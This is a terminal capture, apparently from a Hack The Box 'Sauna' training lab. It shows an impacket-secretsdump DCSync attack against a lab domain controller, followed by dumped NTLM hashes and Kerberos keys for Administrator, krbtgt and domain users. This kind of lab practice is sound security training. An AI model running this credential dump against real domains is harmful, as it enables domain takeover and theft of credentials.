 ~/CTF/HTB/Sauna/content (8.473s)
impacket-secretsdump EGOTISTICAL-BACK.LOCAL/svc_loanmgr@10.129.163.173
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:bb2624a7340e7cd3c8bcf61f426ea463:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:415bb434e8e6705b12acbdbf5d7ba7777da61c649819fabf70f7ac37b788d9e4
SAUNA$:aes128-cts-hmac-sha1-96:6737e69e0672d701d7cadf136c9b98e8
SAUNA$:des-cbc-md5:a7c1e5c4bcb3e0c2
[*] Cleaning up...